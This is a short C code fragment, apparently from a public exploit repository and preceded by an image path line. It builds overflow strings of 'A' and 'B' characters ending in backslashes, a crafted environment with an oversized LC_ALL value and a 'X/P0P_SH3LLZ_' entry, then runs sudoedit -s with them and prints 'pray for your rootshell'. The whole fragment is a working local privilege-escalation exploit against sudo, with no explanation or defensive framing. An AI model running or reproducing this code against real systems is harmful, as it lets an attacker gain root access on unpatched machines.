 char *smash_a = calloc(target->smash_len_a + 2, 1);
char *smash_b = calloc(target->smash_len_b + 2, 1);
memset(smash_a, 'A', target->smash_len_a);
memset(smash_b, 'B', target->smash_len_b);
smash_a[target->smash_len_a] = '\\';
smash_b[target->smash_len_b] = '\\';
char *s_argv[]={
"sudoedit", "-s", smash_a, "\\", smash_b, NULL
};
char *s_envp[MAX_ENVP];
int envp_pos = 0;
for(int i = 0; i < target->null_stomp_len; i++) {
s_envp[envp_pos++] = "\\";
}
s_envp[envp_pos++] = "X/P0P_SH3LLZ_";
char *lc_all = calloc(target->lc_all_len + 16, 1);
strcpy(lc_all, "LC_ALL=C.UTF-8@");
memset(lc_all+15, 'C', target->lc_all_len);
s_envp[envp_pos++] = lc_all;
s_envp[envp_pos++] = NULL;
printf("** pray for your rootshell.. **\n");
execve(target->sudoedit_path, s_argv, s_envp);
return 0;
}